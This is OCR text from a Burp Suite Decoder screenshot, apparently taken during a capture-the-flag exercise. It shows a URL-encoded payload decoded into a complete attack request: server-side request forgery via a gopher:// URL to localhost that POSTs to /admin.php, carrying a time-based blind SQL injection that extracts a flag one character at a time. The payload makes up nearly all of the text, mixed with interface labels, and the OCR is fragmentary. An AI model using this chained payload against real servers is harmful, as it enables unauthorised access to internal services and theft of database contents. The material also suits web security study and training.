 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
8%2528ascii%2528substr%2528%2528select%2520flag%2520from%2520flag%2529%252C1%252C1%2529%2529%253D%252740%2527%2529%252Csleep%25283%2529%252C0%2529%2520--%2520
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
Length: 78%0d%0a%0d%0aid%3D1%29%20and%20if%28%28ascii%28substr%28%28select%20flag%20from%20flag%29%2C1%2C1%29%29%3D%2740%27%29%2Csleep%283%29%2C0%29%20--%20
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
Connection: close
Content-Type: GET /index.php?url=gopher://127.0.0.1:80/_POST /admin.php HTTP/1.1
Host: localhost:80
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
id=1) and if((ascii(substr((select flag from flag),1,1))='40'),sleep(3),0) --
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode